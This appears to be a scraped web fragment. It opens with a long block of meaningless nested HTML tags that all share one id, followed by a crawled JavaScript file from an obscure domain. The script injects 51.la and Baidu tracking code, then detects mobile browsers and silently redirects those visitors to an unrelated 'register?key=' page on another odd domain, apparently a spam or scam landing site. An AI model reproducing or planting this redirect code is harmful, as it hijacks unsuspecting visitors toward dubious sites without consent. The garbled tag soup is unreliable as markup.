id='a2r6c'><label id='a2r6c'><code id='a2r6c'><th id='a2r6c'><legend id='a2r6c'></legend><i id='a2r6c'></i><form id='a2r6c'></form></th></code></label></big><dd id='a2r6c'><span id='a2r6c'><abbr id='a2r6c'></abbr></span></dd></del><ol id='a2r6c'></ol><address id='a2r6c'><sup id='a2r6c'><acronym id='a2r6c'></acronym></sup></address><blockquote id='a2r6c'></blockquote><font id='a2r6c'></font><optgroup id='a2r6c'><bdo id='a2r6c'></bdo><acronym id='a2r6c'></acronym></optgroup><del id='a2r6c'></del><code id='a2r6c'><select id='a2r6c'></select><td id='a2r6c'></td></code><tfoot id='a2r6c'></tfoot><kbd id='a2r6c'><b id='a2r6c'><style id='a2r6c'><tbody id='a2r6c'><tr id='a2r6c'></tr><big id='a2r6c'></big><ol id='a2r6c'><u id='a2r6c'><dfn id='a2r6c'></dfn></u></ol></tbody></style><dl id='a2r6c'><b id='a2r6c'><ins id='a2r6c'><tt id='a2r6c'><b id='a2r6c'><blockquote id='a2r6c'><dir id='a2r6c'></dir><label id='a2r6c'><li id='a2r6c'></li><i id='a2r6c'></i><u id='a2r6c'><tbody id='a2r6c'></tbody></u></label><li id='a2r6c'><tt id='a2r6c'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='a2r6c'><sub id='a2r6c'><div id='a2r6c'></div></sub></fieldset><acronym id='a2r6c'><td id='a2r6c'><form id='a2r6c'></form></td><big id='a2r6c'><dfn id='a2r6c'><b id='a2r6c'><address id='a2r6c'></address></b><thead id='a2r6c'><span id='a2r6c'></span></thead></dfn></big></acronym><ul id='a2r6c'></ul><tbody id='a2r6c'><sup id='a2r6c'><legend id='a2r6c'><b id='a2r6c'></b></legend></sup><legend id='a2r6c'><sub id='a2r6c'><ul id='a2r6c'><b id='a2r6c'><q id='a2r6c'></q></b></ul><tfoot id='a2r6c'></tfoot><ul id='a2r6c'></ul><bdo id='a2r6c'></bdo></sub></legend></tbody><dfn id='a2r6c'><label id='a2r6c'></label></dfn><em id='a2r6c'><bdo id='a2r6c'><ins id='a2r6c'><dl id='a2r6c'></dl></ins><pre id='a2r6c'><p id='a2r6c'></p><span id='a2r6c'><tt id='a2r6c'></tt></span></pre></bdo></em><sub id='a2r6c'><option id='a2r6c'><bdo id='a2r6c'></bdo></option></sub><bdo id='a2r6c'><small id='a2r6c'></small></bdo><dl id='a2r6c'></dl><address id='a2r6c'></address><pre id='a2r6c'><pre id='a2r6c'></pre></pre><li id='a2r6c'></li><ins id='a2r6c'><legend id='a2r6c'></legend></ins><strong id='a2r6c'></strong><div id='a2r6c'><div id='a2r6c'></div></div><tr id='a2r6c'><dt id='a2r6c'><tbody id='a2r6c'></tbody><dd id='a2r6c'><optgroup id='a2r6c'></optgroup></dd></dt><tbody id='a2r6c'></tbody></tr><abbr id='a2r6c'><font id='a2r6c'><ins id='a2r6c'></ins><small id='a2r6c'><fieldset id='a2r6c'></fieldset></small><noscript id='a2r6c'></noscript><select id='a2r6c'><optgroup id='a2r6c'></optgroup></select></font></abbr><tr id='a2r6c'></tr><strike id='a2r6c'><th id='a2r6c'></th></strike><label id='a2r6c'></label><b id='a2r6c'></b><ins id='a2r6c'><del id='a2r6c'><dt id='a2r6c'></dt></del></ins><sub id='a2r6c'><table id='a2r6c'><small id='a2r6c'></small><div id='a2r6c'></div></table></sub></div></html>

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 729
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://yunduan9.vfr412.top/register?key=66667788';
            }
